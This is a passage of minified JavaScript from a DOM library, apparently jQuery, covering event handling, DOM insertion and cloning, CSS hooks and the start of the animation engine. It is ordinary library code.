        if ((null == i && null == o ? ((o = n), (i = n = void 0)) : null == o && ("string" == typeof n ? ((o = i), (i = void 0)) : ((o = i), (i = n), (n = void 0))), !1 === o)) o = xe;
        else if (!o) return e;
        return (
            1 === r &&
                ((s = o),
                ((o = function (e) {
                    return T().off(e), s.apply(this, arguments);
                }).guid = s.guid || (s.guid = T.guid++))),
            e.each(function () {
                T.event.add(this, t, o, i, n);
            })
        );
    }
    (T.event = {
        global: {},
        add: function (t, e, n, i, o) {
            var r,
                s,
                a,
                l,
                c,
                d,
                u,
                p,
                f,
                h = V.get(t);
            if (h)
                for (
                    n.handler && ((n = (r = n).handler), (o = r.selector)),
                        o && T.find.matchesSelector(ye, o),
                        n.guid || (n.guid = T.guid++),
                        (a = h.events) || (a = h.events = {}),
                        (s = h.handle) ||
                            (s = h.handle = function (e) {
                                return void 0 !== T && T.event.triggered !== e.type ? T.event.dispatch.apply(t, arguments) : void 0;
                            }),
                        l = (e = (e || "").match(N) || [""]).length;
                    l--;

                )
                    (u = f = (c = we.exec(e[l]) || [])[1]),
                        (p = (c[2] || "").split(".").sort()),
                        u &&
                            ((d = T.event.special[u] || {}),
                            (u = (o ? d.delegateType : d.bindType) || u),
                            (d = T.event.special[u] || {}),
                            (c = T.extend({ type: u, origType: f, data: i, handler: n, guid: n.guid, selector: o, needsContext: o && T.expr.match.needsContext.test(o), namespace: p.join(".") }, r)),
                            (f = a[u]) || (((f = a[u] = []).delegateCount = 0), (d.setup && !1 !== d.setup.call(t, i, p, s)) || (t.addEventListener && t.addEventListener(u, s))),
                            d.add && (d.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)),
                            o ? f.splice(f.delegateCount++, 0, c) : f.push(c),
                            (T.event.global[u] = !0));
        },
        remove: function (e, t, n, i, o) {
            var r,
                s,
                a,
                l,
                c,
                d,
                u,
                p,
                f,
                h,
                g,
                y = V.hasData(e) && V.get(e);
            if (y && (l = y.events)) {
                for (c = (t = (t || "").match(N) || [""]).length; c--; )
                    if (((f = g = (a = we.exec(t[c]) || [])[1]), (h = (a[2] || "").split(".").sort()), f)) {
                        for (u = T.event.special[f] || {}, p = l[(f = (i ? u.delegateType : u.bindType) || f)] || [], a = a[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), s = r = p.length; r--; )
                            (d = p[r]),
                                (!o && g !== d.origType) ||
                                    (n && n.guid !== d.guid) ||
                                    (a && !a.test(d.namespace)) ||
                                    (i && i !== d.selector && ("**" !== i || !d.selector)) ||
                                    (p.splice(r, 1), d.selector && p.delegateCount--, u.remove && u.remove.call(e, d));
                        s && !p.length && ((u.teardown && !1 !== u.teardown.call(e, h, y.handle)) || T.removeEvent(e, f, y.handle), delete l[f]);
                    } else for (f in l) T.event.remove(e, f + t[c], n, i, !0);
                T.isEmptyObject(l) && V.remove(e, "handle events");
            }
        },
        dispatch: function (e) {
            var t,
                n,
                i,
                o,
                r,
                s = T.event.fix(e),
                a = new Array(arguments.length),
                l = (V.get(this, "events") || {})[s.type] || [],
                e = T.event.special[s.type] || {};
            for (a[0] = s, t = 1; t < arguments.length; t++) a[t] = arguments[t];
            if (((s.delegateTarget = this), !e.preDispatch || !1 !== e.preDispatch.call(this, s))) {
                for (r = T.event.handlers.call(this, s, l), t = 0; (i = r[t++]) && !s.isPropagationStopped(); )
                    for (s.currentTarget = i.elem, n = 0; (o = i.handlers[n++]) && !s.isImmediatePropagationStopped(); )
                        (s.rnamespace && !s.rnamespace.test(o.namespace)) ||
                            ((s.handleObj = o), (s.data = o.data), void 0 !== (o = ((T.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, a)) && !1 === (s.result = o) && (s.preventDefault(), s.stopPropagation()));
                return e.postDispatch && e.postDispatch.call(this, s), s.result;
            }
        },
        handlers: function (e, t) {
            var n,
                i,
                o,
                r,
                s,
                a = [],
                l = t.delegateCount,
                c = e.target;
            if (l && c.nodeType && !("click" === e.type && 1 <= e.button))
                for (; c !== this; c = c.parentNode || this)
                    if (1 === c.nodeType && ("click" !== e.type || !0 !== c.disabled)) {
                        for (r = [], s = {}, n = 0; n < l; n++) void 0 === s[(o = (i = t[n]).selector + " ")] && (s[o] = i.needsContext ? -1 < T(o, this).index(c) : T.find(o, this, null, [c]).length), s[o] && r.push(i);
                        r.length && a.push({ elem: c, handlers: r });
                    }
            return (c = this), l < t.length && a.push({ elem: c, handlers: t.slice(l) }), a;
        },
        addProp: function (t, e) {
            Object.defineProperty(T.Event.prototype, t, {
                enumerable: !0,
                configurable: !0,
                get: w(e)
                    ? function () {
                          if (this.originalEvent) return e(this.originalEvent);
                      }
                    : function () {
                          if (this.originalEvent) return this.originalEvent[t];
                      },
                set: function (e) {
                    Object.defineProperty(this, t, { enumerable: !0, configurable: !0, writable: !0, value: e });
                },
            });
        },
        fix: function (e) {
            return e[T.expando] ? e : new T.Event(e);
        },
        special: {
            load: { noBubble: !0 },
            focus: {
                trigger: function () {
                    if (this !== ke() && this.focus) return this.focus(), !1;
                },
                delegateType: "focusin",
            },
            blur: {
                trigger: function () {
                    if (this === ke() && this.blur) return this.blur(), !1;
                },
                delegateType: "focusout",
            },
            click: {
                trigger: function () {
                    if ("checkbox" === this.type && this.click && $(this, "input")) return this.click(), !1;
                },
                _default: function (e) {
                    return $(e.target, "a");
                },
            },
            beforeunload: {
                postDispatch: function (e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result);
                },
            },
        },
    }),
        (T.removeEvent = function (e, t, n) {
            e.removeEventListener && e.removeEventListener(t, n);
        }),
        (T.Event = function (e, t) {
            if (!(this instanceof T.Event)) return new T.Event(e, t);
            e && e.type
                ? ((this.originalEvent = e),
                  (this.type = e.type),
                  (this.isDefaultPrevented = e.defaultPrevented || (void 0 === e.defaultPrevented && !1 === e.returnValue) ? be : xe),
                  (this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target),
                  (this.currentTarget = e.currentTarget),
                  (this.relatedTarget = e.relatedTarget))
                : (this.type = e),
                t && T.extend(this, t),
                (this.timeStamp = (e && e.timeStamp) || Date.now()),
                (this[T.expando] = !0);
        }),
        (T.Event.prototype = {
            constructor: T.Event,
            isDefaultPrevented: xe,
            isPropagationStopped: xe,
            isImmediatePropagationStopped: xe,
            isSimulated: !1,
            preventDefault: function () {
                var e = this.originalEvent;
                (this.isDefaultPrevented = be), e && !this.isSimulated && e.preventDefault();
            },
            stopPropagation: function () {
                var e = this.originalEvent;
                (this.isPropagationStopped = be), e && !this.isSimulated && e.stopPropagation();
            },
            stopImmediatePropagation: function () {
                var e = this.originalEvent;
                (this.isImmediatePropagationStopped = be), e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation();
            },
        }),
        T.each(
            {
                altKey: !0,
                bubbles: !0,
                cancelable: !0,
                changedTouches: !0,
                ctrlKey: !0,
                detail: !0,
                eventPhase: !0,
                metaKey: !0,
                pageX: !0,
                pageY: !0,
                shiftKey: !0,
                view: !0,
                char: !0,
                charCode: !0,
                key: !0,
                keyCode: !0,
                button: !0,
                buttons: !0,
                clientX: !0,
                clientY: !0,
                offsetX: !0,
                offsetY: !0,
                pointerId: !0,
                pointerType: !0,
                screenX: !0,
                screenY: !0,
                targetTouches: !0,
                toElement: !0,
                touches: !0,
                which: function (e) {
                    var t = e.button;
                    return null == e.which && ve.test(e.type) ? (null != e.charCode ? e.charCode : e.keyCode) : !e.which && void 0 !== t && me.test(e.type) ? (1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0) : e.which;
                },
            },
            T.event.addProp
        ),
        T.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, function (e, o) {
            T.event.special[e] = {
                delegateType: o,
                bindType: o,
                handle: function (e) {
                    var t,
                        n = e.relatedTarget,
                        i = e.handleObj;
                    return (n && (n === this || T.contains(this, n))) || ((e.type = i.origType), (t = i.handler.apply(this, arguments)), (e.type = o)), t;
                },
            };
        }),
        T.fn.extend({
            on: function (e, t, n, i) {
                return _e(this, e, t, n, i);
            },
            one: function (e, t, n, i) {
                return _e(this, e, t, n, i, 1);
            },
            off: function (e, t, n) {
                var i, o;
                if (e && e.preventDefault && e.handleObj) return (i = e.handleObj), T(e.delegateTarget).off(i.namespace ? i.origType + "." + i.namespace : i.origType, i.selector, i.handler), this;
                if ("object" != _typeof(e))
                    return (
                        (!1 !== t && "function" != typeof t) || ((n = t), (t = void 0)),
                        !1 === n && (n = xe),
                        this.each(function () {
                            T.event.remove(this, e, n, t);
                        })
                    );
                for (o in e) this.off(o, t, e[o]);
                return this;
            },
        });
    var Te = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        Se = /<script|<style|<link/i,
        Ce = /checked\s*(?:[^=]|=\s*.checked.)/i,
        $e = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
    function je(e, t) {
        return ($(e, "table") && $(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0]) || e;
    }
    function Ae(e) {
        return (e.type = (null !== e.getAttribute("type")) + "/" + e.type), e;
    }
    function Ee(e) {
        return "true/" === (e.type || "").slice(0, 5) ? (e.type = e.type.slice(5)) : e.removeAttribute("type"), e;
    }
    function De(e, t) {
        var n, i, o, r, s, a;
        if (1 === t.nodeType) {
            if (V.hasData(e) && ((r = V.access(e)), (s = V.set(t, r)), (a = r.events))) for (o in (delete s.handle, (s.events = {}), a)) for (n = 0, i = a[o].length; n < i; n++) T.event.add(t, o, a[o][n]);
            G.hasData(e) && ((e = G.access(e)), (e = T.extend({}, e)), G.set(t, e));
        }
    }
    function qe(n, i, o, r) {
        i = y.apply([], i);
        var e,
            t,
            s,
            a,
            l,
            c,
            d = 0,
            u = n.length,
            p = u - 1,
            f = i[0],
            h = w(f);
        if (h || (1 < u && "string" == typeof f && !m.checkClone && Ce.test(f)))
            return n.each(function (e) {
                var t = n.eq(e);
                h && (i[0] = f.call(this, e, t.html())), qe(t, i, o, r);
            });
        if (u && ((t = (e = ge(i, n[0].ownerDocument, !1, n, r)).firstChild), 1 === e.childNodes.length && (e = t), t || r)) {
            for (a = (s = T.map(pe(e, "script"), Ae)).length; d < u; d++) (l = e), d !== p && ((l = T.clone(l, !0, !0)), a && T.merge(s, pe(l, "script"))), o.call(n[d], l, d);
            if (a)
                for (c = s[s.length - 1].ownerDocument, T.map(s, Ee), d = 0; d < a; d++)
                    (l = s[d]), de.test(l.type || "") && !V.access(l, "globalEval") && T.contains(c, l) && (l.src && "module" !== (l.type || "").toLowerCase() ? T._evalUrl && T._evalUrl(l.src) : b(l.textContent.replace($e, ""), c, l));
        }
        return n;
    }
    function Le(e, t, n) {
        for (var i, o = t ? T.filter(t, e) : e, r = 0; null != (i = o[r]); r++) n || 1 !== i.nodeType || T.cleanData(pe(i)), i.parentNode && (n && T.contains(i.ownerDocument, i) && fe(pe(i, "script")), i.parentNode.removeChild(i));
        return e;
    }
    T.extend({
        htmlPrefilter: function (e) {
            return e.replace(Te, "<$1></$2>");
        },
        clone: function (e, t, n) {
            var i,
                o,
                r,
                s,
                a,
                l,
                c,
                d = e.cloneNode(!0),
                u = T.contains(e.ownerDocument, e);
            if (!(m.noCloneChecked || (1 !== e.nodeType && 11 !== e.nodeType) || T.isXMLDoc(e)))
                for (s = pe(d), i = 0, o = (r = pe(e)).length; i < o; i++)
                    (a = r[i]), (l = s[i]), (c = void 0), "input" === (c = l.nodeName.toLowerCase()) && le.test(a.type) ? (l.checked = a.checked) : ("input" !== c && "textarea" !== c) || (l.defaultValue = a.defaultValue);
            if (t)
                if (n) for (r = r || pe(e), s = s || pe(d), i = 0, o = r.length; i < o; i++) De(r[i], s[i]);
                else De(e, d);
            return 0 < (s = pe(d, "script")).length && fe(s, !u && pe(e, "script")), d;
        },
        cleanData: function (e) {
            for (var t, n, i, o = T.event.special, r = 0; void 0 !== (n = e[r]); r++)
                if (X(n)) {
                    if ((t = n[V.expando])) {
                        if (t.events) for (i in t.events) o[i] ? T.event.remove(n, i) : T.removeEvent(n, i, t.handle);
                        n[V.expando] = void 0;
                    }
                    n[G.expando] && (n[G.expando] = void 0);
                }
        },
    }),
        T.fn.extend({
            detach: function (e) {
                return Le(this, e, !0);
            },
            remove: function (e) {
                return Le(this, e);
            },
            text: function (e) {
                return R(
                    this,
                    function (e) {
                        return void 0 === e
                            ? T.text(this)
                            : this.empty().each(function () {
                                  (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (this.textContent = e);
                              });
                    },
                    null,
                    e,
                    arguments.length
                );
            },
            append: function () {
                return qe(this, arguments, function (e) {
                    (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || je(this, e).appendChild(e);
                });
            },
            prepend: function () {
                return qe(this, arguments, function (e) {
                    var t;
                    (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (t = je(this, e)).insertBefore(e, t.firstChild);
                });
            },
            before: function () {
                return qe(this, arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this);
                });
            },
            after: function () {
                return qe(this, arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this.nextSibling);
                });
            },
            empty: function () {
                for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(pe(e, !1)), (e.textContent = ""));
                return this;
            },
            clone: function (e, t) {
                return (
                    (e = null != e && e),
                    (t = null == t ? e : t),
                    this.map(function () {
                        return T.clone(this, e, t);
                    })
                );
            },
            html: function (e) {
                return R(
                    this,
                    function (e) {
                        var t = this[0] || {},
                            n = 0,
                            i = this.length;
                        if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                        if ("string" == typeof e && !Se.test(e) && !ue[(ce.exec(e) || ["", ""])[1].toLowerCase()]) {
                            e = T.htmlPrefilter(e);
                            try {
                                for (; n < i; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(pe(t, !1)), (t.innerHTML = e));
                                t = 0;
                            } catch (e) {}
                        }
                        t && this.empty().append(e);
                    },
                    null,
                    e,
                    arguments.length
                );
            },
            replaceWith: function () {
                var n = [];
                return qe(
                    this,
                    arguments,
                    function (e) {
                        var t = this.parentNode;
                        T.inArray(this, n) < 0 && (T.cleanData(pe(this)), t && t.replaceChild(e, this));
                    },
                    n
                );
            },
        }),
        T.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (e, s) {
            T.fn[e] = function (e) {
                for (var t, n = [], i = T(e), o = i.length - 1, r = 0; r <= o; r++) (t = r === o ? this : this.clone(!0)), T(i[r])[s](t), l.apply(n, t.get());
                return this.pushStack(n);
            };
        });
    var Oe,
        Ne,
        He,
        Pe,
        Me,
        ze,
        Ie,
        We = new RegExp("^(" + te + ")(?!px)[a-z%]+$", "i"),
        Re = function (e) {
            var t = e.ownerDocument.defaultView;
            return (t && t.opener) || (t = k), t.getComputedStyle(e);
        },
        Qe = new RegExp(ie.join("|"), "i");
    function Fe() {
        var e;
        Ie &&
            ((ze.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"),
            (Ie.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"),
            ye.appendChild(ze).appendChild(Ie),
            (e = k.getComputedStyle(Ie)),
            (Oe = "1%" !== e.top),
            (Me = 12 === Be(e.marginLeft)),
            (Ie.style.right = "60%"),
            (Pe = 36 === Be(e.right)),
            (Ne = 36 === Be(e.width)),
            (Ie.style.position = "absolute"),
            (He = 36 === Ie.offsetWidth || "absolute"),
            ye.removeChild(ze),
            (Ie = null));
    }
    function Be(e) {
        return Math.round(parseFloat(e));
    }
    function Ue(e, t, n) {
        var i,
            o,
            r = e.style;
        return (
            (n = n || Re(e)) &&
                ("" !== (o = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (o = T.style(e, t)),
                !m.pixelBoxStyles() && We.test(o) && Qe.test(t) && ((i = r.width), (e = r.minWidth), (t = r.maxWidth), (r.minWidth = r.maxWidth = r.width = o), (o = n.width), (r.width = i), (r.minWidth = e), (r.maxWidth = t))),
            void 0 !== o ? o + "" : o
        );
    }
    function Xe(e, t) {
        return {
            get: function () {
                if (!e()) return (this.get = t).apply(this, arguments);
                delete this.get;
            },
        };
    }
    (ze = _.createElement("div")),
        (Ie = _.createElement("div")).style &&
            ((Ie.style.backgroundClip = "content-box"),
            (Ie.cloneNode(!0).style.backgroundClip = ""),
            (m.clearCloneStyle = "content-box" === Ie.style.backgroundClip),
            T.extend(m, {
                boxSizingReliable: function () {
                    return Fe(), Ne;
                },
                pixelBoxStyles: function () {
                    return Fe(), Pe;
                },
                pixelPosition: function () {
                    return Fe(), Oe;
                },
                reliableMarginLeft: function () {
                    return Fe(), Me;
                },
                scrollboxSize: function () {
                    return Fe(), He;
                },
            }));
    var Ye = /^(none|table(?!-c[ea]).+)/,
        Ve = /^--/,
        Ge = { position: "absolute", visibility: "hidden", display: "block" },
        Je = { letterSpacing: "0", fontWeight: "400" },
        Ke = ["Webkit", "Moz", "ms"],
        Ze = _.createElement("div").style;
    function et(e) {
        return (
            T.cssProps[e] ||
            (T.cssProps[e] =
                (function (e) {
                    if (e in Ze) return e;
                    for (var t = e[0].toUpperCase() + e.slice(1), n = Ke.length; n--; ) if ((e = Ke[n] + t) in Ze) return e;
                })(e) || e)
        );
    }
    function tt(e, t, n) {
        var i = ne.exec(t);
        return i ? Math.max(0, i[2] - (n || 0)) + (i[3] || "px") : t;
    }
    function nt(e, t, n, i, o, r) {
        var s = "width" === t ? 1 : 0,
            a = 0,
            l = 0;
        if (n === (i ? "border" : "content")) return 0;
        for (; s < 4; s += 2)
            "margin" === n && (l += T.css(e, n + ie[s], !0, o)),
                i
                    ? ("content" === n && (l -= T.css(e, "padding" + ie[s], !0, o)), "margin" !== n && (l -= T.css(e, "border" + ie[s] + "Width", !0, o)))
                    : ((l += T.css(e, "padding" + ie[s], !0, o)), "padding" !== n ? (l += T.css(e, "border" + ie[s] + "Width", !0, o)) : (a += T.css(e, "border" + ie[s] + "Width", !0, o)));
        return !i && 0 <= r && (l += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - r - l - a - 0.5))), l;
    }
    function it(e, t, n) {
        var i = Re(e),
            o = Ue(e, t, i),
            r = "border-box" === T.css(e, "boxSizing", !1, i),
            s = r;
        if (We.test(o)) {
            if (!n) return o;
            o = "auto";
        }
        return (
            (s = s && (m.boxSizingReliable() || o === e.style[t])),
            ("auto" !== o && (parseFloat(o) || "inline" !== T.css(e, "display", !1, i))) || ((o = e["offset" + t[0].toUpperCase() + t.slice(1)]), (s = !0)),
            (o = parseFloat(o) || 0) + nt(e, t, n || (r ? "border" : "content"), s, i, o) + "px"
        );
    }
    function ot(e, t, n, i, o) {
        return new ot.prototype.init(e, t, n, i, o);
    }
    T.extend({
        cssHooks: {
            opacity: {
                get: function (e, t) {
                    if (t) {
                        e = Ue(e, "opacity");
                        return "" === e ? "1" : e;
                    }
                },
            },
        },
        cssNumber: { animationIterationCount: !0, columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 },
        cssProps: {},
        style: function (e, t, n, i) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var o,
                    r,
                    s,
                    a = U(t),
                    l = Ve.test(t),
                    c = e.style;
                if ((l || (t = et(a)), (s = T.cssHooks[t] || T.cssHooks[a]), void 0 === n)) return s && "get" in s && void 0 !== (o = s.get(e, !1, i)) ? o : c[t];
                "string" == (r = _typeof(n)) && (o = ne.exec(n)) && o[1] && ((n = re(e, t, o)), (r = "number")),
                    null != n &&
                        n == n &&
                        ("number" === r && (n += (o && o[3]) || (T.cssNumber[a] ? "" : "px")),
                        m.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (c[t] = "inherit"),
                        (s && "set" in s && void 0 === (n = s.set(e, n, i))) || (l ? c.setProperty(t, n) : (c[t] = n)));
            }
        },
        css: function (e, t, n, i) {
            var o,
                r = U(t);
            return (
                Ve.test(t) || (t = et(r)),
                (r = T.cssHooks[t] || T.cssHooks[r]) && "get" in r && (o = r.get(e, !0, n)),
                void 0 === o && (o = Ue(e, t, i)),
                "normal" === o && t in Je && (o = Je[t]),
                "" === n || n ? ((t = parseFloat(o)), !0 === n || isFinite(t) ? t || 0 : o) : o
            );
        },
    }),
        T.each(["height", "width"], function (e, s) {
            T.cssHooks[s] = {
                get: function (e, t, n) {
                    if (t)
                        return !Ye.test(T.css(e, "display")) || (e.getClientRects().length && e.getBoundingClientRect().width)
                            ? it(e, s, n)
                            : ee(e, Ge, function () {
                                  return it(e, s, n);
                              });
                },
                set: function (e, t, n) {
                    var i,
                        o = Re(e),
                        r = "border-box" === T.css(e, "boxSizing", !1, o),
                        n = n && nt(e, s, n, r, o);
                    return (
                        r && m.scrollboxSize() === o.position && (n -= Math.ceil(e["offset" + s[0].toUpperCase() + s.slice(1)] - parseFloat(o[s]) - nt(e, s, "border", !1, o) - 0.5)),
                        n && (i = ne.exec(t)) && "px" !== (i[3] || "px") && ((e.style[s] = t), (t = T.css(e, s))),
                        tt(0, t, n)
                    );
                },
            };
        }),
        (T.cssHooks.marginLeft = Xe(m.reliableMarginLeft, function (e, t) {
            if (t)
                return (
                    (parseFloat(Ue(e, "marginLeft")) ||
                        e.getBoundingClientRect().left -
                            ee(e, { marginLeft: 0 }, function () {
                                return e.getBoundingClientRect().left;
                            })) + "px"
                );
        })),
        T.each({ margin: "", padding: "", border: "Width" }, function (o, r) {
            (T.cssHooks[o + r] = {
                expand: function (e) {
                    for (var t = 0, n = {}, i = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[o + ie[t] + r] = i[t] || i[t - 2] || i[0];
                    return n;
                },
            }),
                "margin" !== o && (T.cssHooks[o + r].set = tt);
        }),
        T.fn.extend({
            css: function (e, t) {
                return R(
                    this,
                    function (e, t, n) {
                        var i,
                            o,
                            r = {},
                            s = 0;
                        if (Array.isArray(t)) {
                            for (i = Re(e), o = t.length; s < o; s++) r[t[s]] = T.css(e, t[s], !1, i);
                            return r;
                        }
                        return void 0 !== n ? T.style(e, t, n) : T.css(e, t);
                    },
                    e,
                    t,
                    1 < arguments.length
                );
            },
        }),
        ((T.Tween = ot).prototype = {
            constructor: ot,
            init: function (e, t, n, i, o, r) {
                (this.elem = e), (this.prop = n), (this.easing = o || T.easing._default), (this.options = t), (this.start = this.now = this.cur()), (this.end = i), (this.unit = r || (T.cssNumber[n] ? "" : "px"));
            },
            cur: function () {
                var e = ot.propHooks[this.prop];
                return (e && e.get ? e : ot.propHooks._default).get(this);
            },
            run: function (e) {
                var t,
                    n = ot.propHooks[this.prop];
                return (
                    this.options.duration ? (this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration)) : (this.pos = t = e),
                    (this.now = (this.end - this.start) * t + this.start),
                    this.options.step && this.options.step.call(this.elem, this.now, this),
                    (n && n.set ? n : ot.propHooks._default).set(this),
                    this
                );
            },
        }),
        (ot.prototype.init.prototype = ot.prototype),
        (ot.propHooks = {
            _default: {
                get: function (e) {
                    return 1 !== e.elem.nodeType || (null != e.elem[e.prop] && null == e.elem.style[e.prop]) ? e.elem[e.prop] : (e = T.css(e.elem, e.prop, "")) && "auto" !== e ? e : 0;
                },
                set: function (e) {
                    T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || (null == e.elem.style[T.cssProps[e.prop]] && !T.cssHooks[e.prop]) ? (e.elem[e.prop] = e.now) : T.style(e.elem, e.prop, e.now + e.unit);
                },
            },
        }),
        (ot.propHooks.scrollTop = ot.propHooks.scrollLeft = {
            set: function (e) {
                e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now);
            },
        }),
        (T.easing = {
            linear: function (e) {
                return e;
            },
            swing: function (e) {
                return 0.5 - Math.cos(e * Math.PI) / 2;
            },
            _default: "swing",
        }),
        (T.fx = ot.prototype.init),
        (T.fx.step = {});
    var rt,
        st,
        at = /^(?:toggle|show|hide)$/,
        lt = /queueHooks$/;
    function ct() {
        st && (!1 === _.hidden && k.requestAnimationFrame ? k.requestAnimationFrame(ct) : k.setTimeout(ct, T.fx.interval), T.fx.tick());
    }
    function dt() {
        return (
            k.setTimeout(function () {
                rt = void 0;
            }),
            (rt = Date.now())
        );
    }
    function ut(e, t) {
        var n,
            i = 0,
            o = { height: e };
        for (t = t ? 1 : 0; i < 4; i += 2 - t) o["margin" + (n = ie[i])] = o["padding" + n] = e;
        return t && (o.opacity = o.width = e), o;
    }
    function pt(e, t, n) {
        for (var i, o = (ft.tweeners[t] || []).concat(ft.tweeners["*"]), r = 0, s = o.length; r < s; r++) if ((i = o[r].call(n, t, e))) return i;
    }
    function ft(o, e, t) {
        var n,
            r,
            i = 0,
            s = ft.prefilters.length,
            a = T.Deferred().always(function () {
                delete l.elem;
            }),
            l = function () {
                if (r) return !1;
                for (var e = rt || dt(), e = Math.max(0, c.startTime + c.duration - e), t = 1 - (e / c.duration || 0), n = 0, i = c.tweens.length; n < i; n++) c.tweens[n].run(t);
                return a.notifyWith(o, [c, t, e]), t < 1 && i ? e : (i || a.notifyWith(o, [c, 1, 0]), a.resolveWith(o, [c]), !1);
            },
            c = a.promise({
                elem: o,
                props: T.extend({}, e),
                opts: T.extend(!0, { specialEasing: {}, easing: T.easing._default }, t),
                originalProperties: e,
                originalOptions: t,
                startTime: rt || dt(),
                duration: t.duration,
                tweens: [],
                createTween: function (e, t) {
                    e = T.Tween(o, c.opts, e, t, c.opts.specialEasing[e] || c.opts.easing);
                    return c.tweens.push(e), e;
                },
                stop: function (e) {
                    var t = 0,
                        n = e ? c.tweens.length : 0;
                    if (r) return this;
                    for (r = !0; t < n; t++) c.tweens[t].run(1);
                    return e ? (a.notifyWith(o, [c, 1, 0]), a.resolveWith(o, [c, e])) : a.rejectWith(o, [c, e]), this;
                },
            }),
            d = c.props;
        for (
            (function (e, t) {
                var n, i, o, r, s;
                for (n in e)
                    if (((o = t[(i = U(n))]), (r = e[n]), Array.isArray(r) && ((o = r[1]), (r = e[n] = r[0])), n !== i && ((e[i] = r), delete e[n]), (s = T.cssHooks[i]) && ("expand" in s)))
                        for (n in ((r = s.expand(r)), delete e[i], r)) (n in e) || ((e[n] = r[n]), (t[n] = o));
                    else t[i] = o;
            })(d, c.opts.specialEasing);
            i < s;
            i++
        )
            if ((n = ft.prefilters[i].call(c, o, d, c.opts))) return w(n.stop) && (T._queueHooks(c.elem, c.opts.queue).stop = n.stop.bind(n)), n;
        return (
            T.map(d, pt, c),
            w(c.opts.start) && c.opts.start.call(o, c),
            c.progress(c.opts.progress).done(c.opts.done, c.opts.complete).fail(c.opts.fail).always(c.opts.always),
            T.fx.timer(T.extend(l, { elem: o, anim: c, queue: c.opts.queue })),
            c
        );
    }
    (T.Animation = T.extend(ft, {
        tweeners: {
            "*": [
                function (e, t) {
                    var n = this.createTween(e, t);
                    return re(n.elem, e, ne.exec(t), n), n;
                },
            ],
        },
        tweener: function (e, t) {
            for (var n, i = 0, o = (e = w(e) ? ((t = e), ["*"]) : e.match(N)).length; i < o; i++) (n = e[i]), (ft.tweeners[n] = ft.tweeners[n] || []), ft.tweeners[n].unshift(t);
        },
        prefilters: [
            function (e, t, n) {
                var i,
                    o,
                    r,
                    s,
                    a,
                    l,
                    c,
                    d = "width" in t || "height" in t,
                    u = this,
                    p = {},
                    f = e.style,
                    h = e.nodeType && oe(e),
                    g = V.get(e, "fxshow");
                for (i in (n.queue ||
                    (null == (s = T._queueHooks(e, "fx")).unqueued &&
                        ((s.unqueued = 0),
                        (a = s.empty.fire),
                        (s.empty.fire = function () {
                            s.unqueued || a();
                        })),
                    s.unqueued++,
                    u.always(function () {
                        u.always(function () {
                            s.unqueued--, T.queue(e, "fx").length || s.empty.fire();
                        });
                    })),
                t))
                    if (((o = t[i]), at.test(o))) {
                        if ((delete t[i], (r = r || "toggle" === o), o === (h ? "hide" : "show"))) {
                            if ("show" !== o || !g || void 0 === g[i]) continue;
                            h = !0;
                        }
                        p[i] = (g && g[i]) || T.style(e, i);
                    }
                if ((l = !T.isEmptyObject(t)) || !T.isEmptyObject(p))
                    for (i in (d &&
                        1 === e.nodeType &&
                        ((n.overflow = [f.overflow, f.overflowX, f.overflowY]),
                        null == (c = g && g.display) && (c = V.get(e, "display")),
                        "none" === (d = T.css(e, "display")) && (c ? (d = c) : (ae([e], !0), (c = e.style.display || c), (d = T.css(e, "display")), ae([e]))),
                        ("inline" === d || ("inline-block" === d && null != c)) &&
                            "none" === T.css(e, "float") &&
                            (l ||
                                (u.done(function () {
                                    f.display = c;
                                }),
                                null == c && ((d = f.display), (c = "none" === d ? "" : d))),
                            (f.display = "inline-block"))),
                    n.overflow &&
                        ((f.overflow = "hidden"),
                        u.always(function () {
                            (f.overflow = n.overflow[0]), (f.overflowX = n.overflow[1]), (f.overflowY = n.overflow[2]);
                        })),
                    (l = !1),
                    p))
                        l ||
                            (g ? "hidden" in g && (h = g.hidden) : (g = V.access(e, "fxshow", { display: c })),
                            r && (g.hidden = !h),
                            h && ae([e], !0),
                            u.done(function () {
                                for (i in (h || ae([e]), V.remove(e, "fxshow"), p)) T.style(e, i, p[i]);
                            })),
                            (l = pt(h ? g[i] : 0, i, u)),
                            i in g || ((g[i] = l.start), h && ((l.end = l.start), (l.start = 0)));
            },
        ],
        prefilter: function (e, t) {
